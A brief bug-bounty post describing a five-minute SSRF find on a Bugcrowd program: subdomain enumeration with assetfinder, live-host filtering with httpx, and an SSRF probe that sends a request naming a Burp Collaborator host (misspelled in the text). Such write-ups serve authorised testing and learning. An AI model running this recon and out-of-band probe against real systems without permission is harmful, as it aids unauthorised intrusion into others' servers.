 How I found SSRF on Bugcrowd Public program in 5 min
1. Find subdomains:
$ cat scope.txt | assetfinder -subs-only > subdomain.txt
2. Filter live subdomain
$ httpx -l subdomain.txt -sc -cl -fr -mc 200,403
3. Use SSRF payload in GET
GET http://Burp.Collaorator.Net HTTP/1.1
4. Enjoy🥳
Details: https://github.com/NafisiAslH/KnowledgeSharing